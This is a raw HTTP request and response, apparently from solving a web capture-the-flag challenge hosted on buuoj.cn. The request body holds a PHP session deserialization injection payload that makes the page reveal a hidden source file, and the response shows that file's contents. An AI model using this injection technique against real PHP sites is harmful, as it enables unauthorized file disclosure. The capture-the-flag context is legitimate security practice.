 POST /index.php?f=show_image HTTP/1.1
Host: 0d02364a-a116-447a-b061-0f94c0a8693e.node3.buuoj.cn
Content-Length: 66
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://0d02364a-a116-447a-b061-0f94c0a8693e.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.7 Mobile Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer:
http://0d02364a-a116-447a-b061-0f94c0a8693e.node3.buuoj.cn/index.php?f=highlight_file
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
_SESSION[flagphp]=;s:1:"1";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 30 May 2020 09:16:56 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 45
Connection: close
<?php
$flag = 'flag in /d0g3_fllllllag';
?>